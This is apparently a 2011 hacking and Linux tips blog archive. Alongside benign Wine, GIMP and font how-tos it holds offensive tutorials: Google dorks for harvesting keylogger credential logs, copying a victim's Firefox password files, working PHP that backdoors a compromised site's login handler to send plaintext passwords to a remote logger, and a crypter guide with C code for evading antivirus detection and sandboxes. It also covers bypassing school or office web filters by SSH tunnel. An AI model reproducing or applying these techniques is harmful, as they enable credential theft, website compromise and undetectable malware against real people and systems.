Monday 25 April 2011
Installing Adobe Photoshop CS5 In Ubuntu [How To]
In this tutorial, I will guide you through how to install and fully run Adobe Photoshop CS5 without any errors. We will be installing the Adobe Photoshop CS5 Portable version available for free in internet.

After downloading the installer for Adobe Photoshop CS5 Portable, you will have to first chmod the exe file so that it can be executed.
Now, run the installer and the photoshop installation will complete without any errors. The problem with this portable photoshop cs5 installation is that it will install correctly but might produce the runtime error complaining about the incorrect loading of C runtime environment. The error you are likely to encounter is similar to something below:
To fix this error, I copied all the files from WinSxS folder from my windows XP OS to the wine's C:\windows\WinSxS\. For this, copy all the files of WinSxS folder to USB and then to your Ubuntu OS(or if you are on VM like me, copy paste via the Virtual Shared folders feature). Now, go to Applications - Wine - Browse C: Drive and then navigate to Windows - WinSxS folder. Paste all the WinSxS contents you just copied from windows OS to this folder. See the screenshots below if you are confused from where to copy and where to paste:


Now try to run photoshop portable and you will probably face the error as below:

Now, go to Applications - Wine - Configure Wine and then from the Applications tab, click on Add Application and add the photoshop portable's executable located at $HOME/.wine/dosdevices/c:/PhotoshopPortable/App/PhotoshopCS5. After adding application, select Windows XP from Windows Version dropdown list. Click on Apply and now your photoshop CS5 portable should work without any error in Ubuntu.

I hope this helps. :)
Read more...

After downloading the installer for Adobe Photoshop CS5 Portable, you will have to first chmod the exe file so that it can be executed.
chmod +x Photoshop_Portable_12.0_en-fr-de-es-it-ru-zh-tw.paf.exe
Now, run the installer and the photoshop installation will complete without any errors. The problem with this portable photoshop cs5 installation is that it will install correctly but might produce the runtime error complaining about the incorrect loading of C runtime environment. The error you are likely to encounter is similar to something below:
Microsoft Visual C++ Runtime Library
Runtime Error!
Program C:\PhotoshopPortable\PhotoshopPortable.exe
R6034
An application has made an attempt to load the C runtime library incorrectly.
Please contact the application's support team for more information
Runtime Error!
Program C:\PhotoshopPortable\PhotoshopPortable.exe
R6034
An application has made an attempt to load the C runtime library incorrectly.
Please contact the application's support team for more information
To fix this error, I copied all the files from WinSxS folder from my windows XP OS to the wine's C:\windows\WinSxS\. For this, copy all the files of WinSxS folder to USB and then to your Ubuntu OS(or if you are on VM like me, copy paste via the Virtual Shared folders feature). Now, go to Applications - Wine - Browse C: Drive and then navigate to Windows - WinSxS folder. Paste all the WinSxS contents you just copied from windows OS to this folder. See the screenshots below if you are confused from where to copy and where to paste:


Now try to run photoshop portable and you will probably face the error as below:
Could not complete your request Unable to initialize windowing system. Terminating.
Now, go to Applications - Wine - Configure Wine and then from the Applications tab, click on Add Application and add the photoshop portable's executable located at $HOME/.wine/dosdevices/c:/PhotoshopPortable/App/PhotoshopCS5. After adding application, select Windows XP from Windows Version dropdown list. Click on Apply and now your photoshop CS5 portable should work without any error in Ubuntu.
I hope this helps. :)
Read more...
Bookmark this post: | 
|
Sunday 24 April 2011
Automatic SQL Injection And Database Takeover With SQLMap 0.9
sqlmap is an open source SQL injection penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. SQLMap consists of a very accurate detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
SQLMap v. 0.9 is out on April 10, 2011 and now consists of more features than ever with numerous improvements in coding. This time the SQL Injection engine has been re-written in v. 0.9 and the tool will be very useful for security experts, enthusiasts and hackers. The feature list of SQLMap is available over HERE.
The tool can be downloaded from the sourceforge page HERE.
Read more...
Bookmark this post: |
|
Saturday 23 April 2011
A Very Basic Guide To SSH Tunnelling To Bypass Web Filters
SSh, Secure Shell, is a program and protocol for securely logging in to and running programs on remote machines across a network, with encryption to protect the transferred information and authentication to ensure that the remote machine is the one desired; To use ssh to connect to a remote computer. In this tutorial, I'll show you how to do simple ssh tunnelling to bypass web filters.
We'll be using a ssh client in this tutorial. One such SSh client is putty and we be using putty in our tutorial. It can be downloaded from HERE. We need a working SSh account and there are lots of free as well as paid free shell providers. I'll be using one of the shell accounts for this tutorial.
After downloading putty, open the program and enter the host and port information. The screenshot below will be helpful for you.

Now go to the SSh option below in the left menu of Putty. And select the tunnels submenu. Set the source port to any higher ports. I chose 8080 in my example. Then select the dynamic option. And click on Add by leaving other options as they are.

Now, click on Open and login to your SSh server. The only thing left now is to setup your favourite browser to work with the SSh tunnel. In firefox(under ubuntu), I go to Edit - Preferences - Advanced - Network - Settings to set the proper proxy configuration. The setup entry will be:
Socks host: localhost
Port: 8080
That's all for setup. Now you can use the ssh tunnel to browse webspace by bypassing web filters in your school or office. I hope it was useful. Thanks. :)
Read more...
Bookmark this post: |
|
How To Steal Various Keylogger's Log
Keylogger is a device or program that captures activities from an input device. Malicious people can make use of keyloggers to capture personal information being input into a computer system. Many of these keyloggers have the feature of uploading the log to some pre-defined(set by hackers) FTP servers. We can exploit this feature of keyloggers with the help of our Big Daddy, Google to obtain the logs of these keyloggers.
There are numerous keyloggers out there in the market and they provide this useful feature of FTP uploading of logs. But, the google is so powerful that it also indexes these log files. We can use the texts that are generally used by keyloggers to write in the text file. For example, following is the format of how iStealer, one of the widely used stealer, records the log through FTP.
So, we can use the terms such as Program, Url/Host, Login, etc. as the search keywords. The following search phrase would then reveal the iStealer's log.
You can creatively specify the particular hosts or programs of which you want the login information. Moreover, you might also want to use the Date feature of advanced google search to find the latest results as they will have more likelyhood to work.
Another log format of some other keylogger is something like below so you can figure out the possible dork for this format.
You can actually experiment on your own to create new useful dorks. Many times, you will find good stuffs using these dorks. Just be creative with what you look for. I hope this guides you a little. :)
Read more...
There are numerous keyloggers out there in the market and they provide this useful feature of FTP uploading of logs. But, the google is so powerful that it also indexes these log files. We can use the texts that are generally used by keyloggers to write in the text file. For example, following is the format of how iStealer, one of the widely used stealer, records the log through FTP.
Program: Firefox
Url/Host: http://www.google.com
Login: xxxxx
Password: xxxxx
Computer: samar-pc
Date: 2011-04-23 01:33:03
Ip: 116.90.*.*
Url/Host: http://www.google.com
Login: xxxxx
Password: xxxxx
Computer: samar-pc
Date: 2011-04-23 01:33:03
Ip: 116.90.*.*
So, we can use the terms such as Program, Url/Host, Login, etc. as the search keywords. The following search phrase would then reveal the iStealer's log.
Program: Url/Host: Login: Password: Computer: Date: Ip:
You can creatively specify the particular hosts or programs of which you want the login information. Moreover, you might also want to use the Date feature of advanced google search to find the latest results as they will have more likelyhood to work.
Another log format of some other keylogger is something like below so you can figure out the possible dork for this format.
APPLICATION : Firefox 4.0
URL : https://www.facebook.com
USERNAME : samar
PASSWORD : 144334@&%
URL : https://www.facebook.com
USERNAME : samar
PASSWORD : 144334@&%
You can actually experiment on your own to create new useful dorks. Many times, you will find good stuffs using these dorks. Just be creative with what you look for. I hope this guides you a little. :)
Read more...
Bookmark this post: |
|
Thursday 21 April 2011
Practise, Learn and Master Web Application Hacking With DVWA
DVWA, which stands for Damn Vulnerable Web Application, is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
The DVWA v. 1.07 can be downloaded from HERE.
You will need to install Apache+PHP+MySQL environment(use LAMPP or XAMPP packages) to run and test this web application. This will definitely help you learn to spot web vulnerabilities of the varied levels. I hope this was useful. :)
Read more...
Bookmark this post: |
|
Tuesday 19 April 2011
Enable Network Play Without Lag/Freezes In Counter Strike [How To]
Recently I had posted about how to have counter strike 1.6 run under linux but today when I was just testing to see how well the network play works, I found that the game freezes after connecting to the CT server. I searched on google and found a perfect solution for it.
I've tested this on the installation of Counter Strike : Condition Zero but should also work in Counter Strike 1.6.
The motd.txt file in the cstrike and czero can not be rendered properly by WINE so the game freezes. To solve this problem, we remove the motd.txt file and then, we create a new read only file with the name motd_temp.html which should be empty and there should be no problem rendering this new file as its just an empty file.
If there already exists the motd_temp.html in those directories, be sure to delete them and create a new empty file. To change the permission to read only, you can use the chmod command as below:
Now, you can play the counter strike in lan or with any server without any lag or freezes. Happy gaming. :)
Read more...
I've tested this on the installation of Counter Strike : Condition Zero but should also work in Counter Strike 1.6.
The motd.txt file in the cstrike and czero can not be rendered properly by WINE so the game freezes. To solve this problem, we remove the motd.txt file and then, we create a new read only file with the name motd_temp.html which should be empty and there should be no problem rendering this new file as its just an empty file.
If there already exists the motd_temp.html in those directories, be sure to delete them and create a new empty file. To change the permission to read only, you can use the chmod command as below:
chmod +r-wx motd_temp.html
Now, you can play the counter strike in lan or with any server without any lag or freezes. Happy gaming. :)
Read more...
Bookmark this post: |
|
Sunday 17 April 2011
How To Steal Stored Passwords From Firefox
Many of us use the Firefox's built-in password manager to remember and store the password of the sites we login to frequently. While this can be very useful feature, it can be exploited by anyone with physical(or any other form of access to the filesystem) access to know the saved passwords of the user. In this post, I will discuss how you can view and save the stored passwords of your friends for future reference.
When we select "Remember Me" option to store passwords, the passwords are stored in two files.
1.key3.db
2. signons.sqlite
These two files are in the profile directory of the mozilla firefox application data for the respective user. Profile folders are placed in a common location by default but are named randomly for additional security (e.g., "xxxxxxxx.default" is the profile folder name for the "default" profile, where xxxxxxxx represents a random strung of characters). This directory is available at different places according to the distribution.
Under windows: %APPDATA%\Mozilla\Firefox\Profiles folder will list the profiles and you can open any of the profiles from there.
Under linux: ~/.mozilla/firefox/xxxxxxxx.default folder is the profile folder. So you can navigate to ~/.mozilla/firefox/ to view the profiles.
Under MAC: ~/Library/Mozilla/Firefox/Profiles/ or ~/Library/Application Support/Firefox/Profiles/ are the folders containing the profile directories.
You can follow any of the following two methods to view the stored passwords:
Method 1: In the target computer, go to Edit->Preferences->Security and click on Saved Passwords and then click on Show Passwords to view the login details of the victim in linux. In windows, you will have to go to Tools->Options->Security.
Method 2: The first method would be applicable only for viewing the login details in victim PC. Whenever you want to save these details for further reference, you will have to copy the previously mentioned two files and save to your USB drive(or maybe in mailbox). Now, all you have to do is copy these two files to the profile directory of your PC and then go to the menus mentioned in method #1.
I hope this was useful. Thanks. :)
Read more...
Bookmark this post: |
|
Saturday 16 April 2011
gufw - A Graphical User Interface To Manage UFW Firewall
Gufw is an easy to use Ubuntu / Linux firewall, powered by ufw.
Gufw is an easy, intuitive, way to manage your Linux firewall. It supports common tasks such as allowing or blocking pre-configured, common p2p, or individual ports port(s), and many others! Gufw is powered by ufw , runs on Ubuntu, and anywhere else Python, GTK, and Ufw are available. Iptables is already a very powerful tool by itself, but it's syntax can get awkward at times and hard to figure out, so Ubuntu developers decided to make ufw ("The reason ufw was developed is that we wanted to create a server-level firewalling utility that was a little bit more for `human beings`"), which was to be simpler. Now, on the graphical side of things, Firestarer already existed. But why not make an even easier to use GUI for desktop `human beings`, powered by ufw? This is where Gufw comes in.
To install Gufw in ubuntu, type the following in your terminal:
You can run Gufw in GNOME menu: /System/Administration/Firewall configuration. To know more about gufw and ufw, you can check the manpage with man gufw and man ufw.
Read more...
Gufw is an easy, intuitive, way to manage your Linux firewall. It supports common tasks such as allowing or blocking pre-configured, common p2p, or individual ports port(s), and many others! Gufw is powered by ufw , runs on Ubuntu, and anywhere else Python, GTK, and Ufw are available. Iptables is already a very powerful tool by itself, but it's syntax can get awkward at times and hard to figure out, so Ubuntu developers decided to make ufw ("The reason ufw was developed is that we wanted to create a server-level firewalling utility that was a little bit more for `human beings`"), which was to be simpler. Now, on the graphical side of things, Firestarer already existed. But why not make an even easier to use GUI for desktop `human beings`, powered by ufw? This is where Gufw comes in.
To install Gufw in ubuntu, type the following in your terminal:
sudo apt-get install gufw
You can run Gufw in GNOME menu: /System/Administration/Firewall configuration. To know more about gufw and ufw, you can check the manpage with man gufw and man ufw.
Read more...
Bookmark this post: |
|
Counter Strike 1.6 Under Ubuntu Using WINE [How To]
WINE is a very useful software that helps you run windows applications in linux, BSD and MAC OS. If you have just switched to ubuntu and can't find any interesting games like counterstrike for linux then you don't have to worry. The WINE will help you play the games like counter-strike under your ubuntu linux.
First of all, install WINE and in this tutorial, I assume that you've installed the WINE. Now, change the permission of your counter-strike 1.6 executable's permission by issuing the command chmod +x Counter-Strike1.6.exe
After finishing the installation, the shortcut icons will be created in your desktop and you might need to edit the shortcut for fully working counter strike installation. Otherwise, the game will just freeze in a window. To edit the shortcut, open the Counter-Strike 1.6.desktop file with gedit and replace all the contents with the content below:
Also, be sure to edit this file according to your home folder. You'll have to replace samar with your home folder name in the above content.
Now, you are ready to go. The game will play well without any noticiable errors. Have fun. :)
Read more...
First of all, install WINE and in this tutorial, I assume that you've installed the WINE. Now, change the permission of your counter-strike 1.6 executable's permission by issuing the command chmod +x Counter-Strike1.6.exe
After finishing the installation, the shortcut icons will be created in your desktop and you might need to edit the shortcut for fully working counter strike installation. Otherwise, the game will just freeze in a window. To edit the shortcut, open the Counter-Strike 1.6.desktop file with gedit and replace all the contents with the content below:
[Desktop Entry]
Name=Counter-Strike 1.6
Exec=env WINEPREFIX="/home/samar/.wine" wine hl.exe -game C:\\\\Program\\ Files\\\\Counter-Strike\\ 1.6\\\\cstrike.exe -gl -gldrv Default -w 800 -h 600
Type=Application
StartupNotify=true
Path=/home/samar/.wine/dosdevices/c:/Program Files/Counter-Strike 1.6
Icon=BBDA_cstrike.0
Also, be sure to edit this file according to your home folder. You'll have to replace samar with your home folder name in the above content.
Now, you are ready to go. The game will play well without any noticiable errors. Have fun. :)
Read more...
Bookmark this post: |
|
100s of Ebooks For Download [Link]
I was just google searching when I found this site with 100s of ebooks under different categories and I thought to share the link over here.
Link: http://www.sudancs.com/Books/
Copy the above link and paste in your address bar. This link consists of 100s of ebooks for direct download under following different categories:
I hope this is useful. Thanks. :)
Read more...
Link: http://www.sudancs.com/Books/
Copy the above link and paste in your address bar. This link consists of 100s of ebooks for direct download under following different categories:
Algorithms & Data Structure/
Artificial Intelligence/
Compilers/
Computer Architecture/
Computer Forensics/
Computer Graphics/
Cryptography/
Database/
Graphic @ Dezing/
Hacker & Cracker/
Hardware/
Image Processing/
Mathematics @ Physics/
NetWork @ Wireless/
Operating System/
Others/
Programming language/
Robotics/
Security/
Simulation & Modeling/
Software @ Megazne/
Software Engineering & OOP/
Steganography/
I hope this is useful. Thanks. :)
Read more...
Bookmark this post: |
|
How to find MAC address of PC/device In Your Network
The MAC address of other PCs in LAN can be quite useful for some network protection bypassing such as internet access, etc. Today, I will show you how you can find the MAC address of any PC in your network.
Method 1: This method works in both windows and Linux. So open your terminal(in linux) or command prompt(in windows) and type:
Here, in place of <hostname>, type either computer's name or IP address whose MAC address you want to know.
Now, type the following command:
This will give you the arp entry cache of the specified hostname and this information also includes the MAC address of the PC. Sample output would be something like below:
You can clearly spot the MAC address in the above output.
Method 2: This method is pretty useful and I do frequently use this tool to gather NetBIOS information of PCs in network. The tool I use is nbtscan and nbtscan is a program for scanning IP networks for NetBIOS name information. It sends NetBIOS status query to each address in supplied range and lists received information in human readable form. For each responded host it lists IP address, NetBIOS computer name, logged-in user name and MAC address (such as Ethernet).
The tool is available for download for windows and different distros of Linux from HERE.
Also, you can install it under ubuntu by issuing following command from terminal.
Now, the usage of this tool is pretty straightforward.
This will give the NetBIOS information of the requested hostname. But, this isn't the only thing. We can also mass-scan the network by giving the IP range.
This scans all the devices within the range 192.168.0.1 - 192.168.0.255 and displays the NetBIOS information of the computers in network.
I hope this helps some of you. Thanks :)
Read more...
Method 1: This method works in both windows and Linux. So open your terminal(in linux) or command prompt(in windows) and type:
ping <hostname>
Here, in place of <hostname>, type either computer's name or IP address whose MAC address you want to know.
Now, type the following command:
arp -a <hostname>
This will give you the arp entry cache of the specified hostname and this information also includes the MAC address of the PC. Sample output would be something like below:
techgaun.local (192.168.0.49) at 90:fb:a6:27:b7:6a [ether] on eth1
You can clearly spot the MAC address in the above output.
Method 2: This method is pretty useful and I do frequently use this tool to gather NetBIOS information of PCs in network. The tool I use is nbtscan and nbtscan is a program for scanning IP networks for NetBIOS name information. It sends NetBIOS status query to each address in supplied range and lists received information in human readable form. For each responded host it lists IP address, NetBIOS computer name, logged-in user name and MAC address (such as Ethernet).
The tool is available for download for windows and different distros of Linux from HERE.
Also, you can install it under ubuntu by issuing following command from terminal.
sudo apt-get install nbtscan
Now, the usage of this tool is pretty straightforward.
nbtscan <hostname>
This will give the NetBIOS information of the requested hostname. But, this isn't the only thing. We can also mass-scan the network by giving the IP range.
nbtscan 192.168.0.1-255
This scans all the devices within the range 192.168.0.1 - 192.168.0.255 and displays the NetBIOS information of the computers in network.
I hope this helps some of you. Thanks :)
Read more...
Bookmark this post: |
|
Thursday 14 April 2011
Single Window Mode In GIMP
One of the basic problems GIMP has is lack of the single window mode and its so boring to see the multiple windows for each components of GIMP. Today, I'll list few of the ways to achieve single window mode in GIMP.
Method 1: Install the current development verion of GIMP i.e. 2.7 or higher and you'll have an option to run GIMP as single window mode. So you can install all the core dependencies (GEGL and BABL) and then install the GIMP2.7 from its source.
Method 2: Installing GIMPBox. GIMPBox is a python script that enables you to run gimp in the single window mode. To install it, type the following in the terminal.
Now, you can run GIMP in single window mode by just typing gimpbox in run command(ALT+F2).
Method 3: The third method is discussed in the ubuntuforums HERE
I hope these were helpful. Thanks. :)
Read more...
Method 1: Install the current development verion of GIMP i.e. 2.7 or higher and you'll have an option to run GIMP as single window mode. So you can install all the core dependencies (GEGL and BABL) and then install the GIMP2.7 from its source.
Method 2: Installing GIMPBox. GIMPBox is a python script that enables you to run gimp in the single window mode. To install it, type the following in the terminal.
sudo wget http://gimpbox.googlecode.com/hg/gimpbox.py -O /usr/local/bin/gimpbox && sudo chmod +x /usr/local/bin/gimpbox
Now, you can run GIMP in single window mode by just typing gimpbox in run command(ALT+F2).
Method 3: The third method is discussed in the ubuntuforums HERE
I hope these were helpful. Thanks. :)
Read more...
Bookmark this post: |
|
Web Application Attacking and Auditing with W3af Framework.
w3af is a Web Application Attack and Audit Framework. The project's goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend.
W3af is the tool written totally in Python and supports many techniques for detecting and exploiting the web based vulnerabilities.
Framework features
w3af provides plugin writers with this features:
urllib2 wrapper
In order to send requests to the remote server w3af uses urllib2. The xUrllib module of w3af is a wrapper of urllib2 to make the plugin writer life easier, using this wrapper a plugin writer can forget about proxy's, proxy auth, basic/digest auth, etc. This is the complete list of features provided by xUrllib:
- Proxy
- Proxy auth ( basic and digest )
- Site auth ( basic and digest )
- Gracefully handle timeouts
- UserAgent faking
- Add custom headers to requests
- Cookie handling
- Local cache for GET and HEAD requests
- Local dns cache, this will speed up scannings. Only one request is made to the DNS server
- Keep-alive support fot http and https connections
- File upload using multipart POST requests
- SSL certificate support
Output Management
w3af provides plugin writers with an abstraction layer for data output using the Output Manager. The output manager can also be extended using plugins and can be used for writing results to a txt/html file or sending them over the network using scp, the options are endless. Available ouput plugins are:
- Console
- Text file
Web Service support
w3af knows how to parse WSDL files, and audit webservices. Plugin developers can write a simple plugin that will be able to find bugs in web services and also in common HTTP applications.
HTTP headers fuzzing
w3af supports finding bugs in HTTP headers with great ease!
IPC
IPC ( inter plugin communication :P) can easily be done using the knowledge base, another w3af feature thats really usefull for plugin developers.
Session saving
Framework parameters can be saved to a file using the sessionManager. After that, you can load the settings and start the same scan again without configuring all parameters.
Fuzzer
Right now w3af has a really simple fuzzer, but we have plans to extend it. Fuzzers are great, we know it.
HTML / WML parsing
w3af provides HTML / WML parsing features that are really easy to use.
To install w3af under your ubuntu, type the following in the terminal.
sudo apt-get install w3af
Visit w3af homepage
Read more...
Bookmark this post: |
|
Wednesday 13 April 2011
Cool ASCII Arts Using JAVE: A Free ASCII Editor
JavE is a free Ascii Editor. Rather than for editing texts, it is intended for drawing simple diagrams by using Ascii characters.
It is like a graphics editor for editing texts instead of images.
JavE is written in 100% pure Java and so should run on almost every operating system.
It is a standalone application and not available as applet.
Features
Freehand painting by mouse
FIGlet support - 195 fonts included
GIF/JPG/BMP to Ascii conversion with multiple options
crash recovery - edited documents can be recovered by JavE when starting the next time
Free shape selection tool
Easy textbox editing (borders, move, rescale)
Extendable clipart library
Export for multiple purposes (HTML, Java/C++/C/... comment)
move/copy/mirror/flip/rot13/...
And many many more - check it out!
Download Page of JavE
Read more...
Bookmark this post: |
|
Tuesday 12 April 2011
How to add Alt key support in Photoshop Under Ubuntu
If you are using wine to run photoshop under your linux distribution, you might have come across this unfriendly problem of Alt key not working in photoshop. Alt key combination is very useful in photoshop as the shortcut to different tasks such as subtraction from selection and other tools and you might want to see this alt key working as per your wish.

The fix is pretty simple. By default, the window movement key is set to Alt because of which you can't use Alt key as you wish. But we can change this setting by going to System->Preferences->Windows. Under the Movement key, select the Super(i.e. windows logo) as the default movement key and now you can use the Alt key normally in photoshop. I've tested this in CS2 under ubuntu 10.10 but I guess it would work with any other versions as well.
I hope this helps some of you. :)
Read more...
The fix is pretty simple. By default, the window movement key is set to Alt because of which you can't use Alt key as you wish. But we can change this setting by going to System->Preferences->Windows. Under the Movement key, select the Super(i.e. windows logo) as the default movement key and now you can use the Alt key normally in photoshop. I've tested this in CS2 under ubuntu 10.10 but I guess it would work with any other versions as well.

I hope this helps some of you. :)
Read more...
Bookmark this post: |
|
Thursday 7 April 2011
Installing nepali fonts in ubuntu
The default font installation folder in linux is /usr/share/fonts and if you want to add any new fonts, you need to copy the font files in this directory. We are dealing with installing nepali truetype fonts so our installation directory is /usr/share/fonts/truetype.
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Press Alt+F2 and type gksudo nautilus /usr/share/fonts/truetype which will open the nautilus file explorer. Now copy all the *.ttf files into that folder and restart any program you want the fonts to be used in.
Another method which would make the fonts available only for the logged in user is by making a font directory in the home folder. First, create the new folder in the home directory.
mkdir ~/.fonts
Now, copy paste all the *.ttf files to this folder and restart any application where you want to use that font.
Read more...
Bookmark this post: |
|
How to steal password from login form
This article is written by neutralised of thesoftwareengineer.org but the domain has already expired so I thought to put this article here so that this small piece of information for beginner web hackers won't die.
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
Now the php file 'plain.php' will include the following code:
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
-------------------------------------------------
[+] Login Form Password Stealing - Tutorial
[+] Author: Neutralise
[+] Location: http://thesoftwareengineer.org/services/tuts/LoginFormPassStealing.txt
--------------------------------------------------
Intro:
It seems that alot of people these days are gaining shell access, downloading a database then attempting to crack the hashes. If they are salted, sha1 or a hard to crack plain ole' MD5, they start bitchin and moaning when they can't get the plain text. So here it is, a tutorial on how to get user:pass format in plain text of ANY hash type.
Method:
Modify the login form of a site to catch the password remotely, before it is encrypted. I will explain this more simply via an example.
Take the following login form for example,
<form method="post" action="cookies.php">
<hr />
<p>
User: <input type="text" class="buttonstyle" name="username"></p>
<p>
Pass: <input type="password" class="buttonstyle" name="password"></p>
<p>
<input type="submit" value="Login" class="buttonstyle" name="submit">

<input type="reset" value="Reset" class="buttonstyle" /></p>
</form>
Now we can see that the action of this form points to 'cookies.php'. Now cookies.php will probably include a function similar to this depending on the encryption type, etc.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
if(md5($user) == $usermd5 && md5($pass) == $passmd5){
setcookie("Whatever", $cookie, time()+3600, "/");
header("Location: index.php");
die();
}
?>
Now on to bypassing the encryption before it happens, thus gaining the username and password in plain text we need to edit the 'cookie.php' site, add the following code at the start of the php tags.
<?php
$user = $_POST['username'];
$pass = $_POST['password'];
file_get_contents("http://site.com/plain.php?user=".$user."&pass=".$pass."");
?>>
Now the php file 'plain.php' will include the following code:
<?php
$user = $_GET['user'];
$pass = $_GET['pass'];
$file = "lol.txt";
$fp = fopen($file, "a");
fputs($fp, "$user:$pass\n");
fclose($fp);
?>>
Notice you will also need to upload a file 'lol.txt', and chmod it to 777.
Conclusion:
Now every time a user logs into the site you are editing the code of, it will send the username and password to the 'plain.php' text file and save it in 'log.txt', on a remoteserver in the format of:
user:pass
------------------------------
[+]^Neutralised.
------------------------------
Read more...
Bookmark this post: |
|
How to keep your crypter undetected or nearly FUD
This article is written by NoX of XR offensive security team and I found it to be rare and pretty interesting. I hope you will love this article.
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
But when I did it like these they would no longer detect it
This is a full example of using this technice to hide an API from a anti virus
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
Read more...
In this I will show you how I kept my "Crypter" Fully UnDetected.
Alll source is in C/C++
So there are 3 main ways Anti Viruses will detect your software:
1: With a "signature" (some bytes/pattern of bytes in your binary)
2: Heuristics ("generic detection designed to detect new or previously unseen malware")
3: Running it in a VM (The anti virus will run your software in a fake environment and see what it does)
This is how i combated these...
1 - "signature"
This one is easy, just write your own code
(The whole point of a crypter is to hide a signature anyway)
2 - Heuristics
Ok the 2 types of things I found anti viruses picked up with heuristics was
A - Windows APIs
To combat this you can simple use the GetProcAddress() and GetModuleHandle() API
I found if you use it like this most anti viruses still detect it
GetProcAddress(GetModuleHandle("module name"), "method name");
But when I did it like these they would no longer detect it
char szModuleName[] = "module name";
char szMethodName[] = "method name";
GetProcAddress(GetModuleHandle(szModuleName), szMethodName);
This is a full example of using this technice to hide an API from a anti virus
typedef BOOL (WINAPI *__CreateProcess)
(
LPCTSTR lpApplicationName,
LPTSTR lpCommandLine,
LPSECURITY_ATTRIBUTES lpProcessAttributes,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
BOOL bInheritHandles,
DWORD dwCreationFlags,
LPVOID lpEnvironment,
LPCTSTR lpCurrentDirectory,
LPSTARTUPINFO lpStartupInfo,
LPPROCESS_INFORMATION lpProcessInformation
);
const char szCreateProcessA[] = "CreateProcessA";
const char szKernel32[] = "kernel32.dll";
__CreateProcess _CreateProcess = (__CreateProcess)GetProcAddress(GetModuleHandle(sz Kernel32), szCreateProcessA);
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
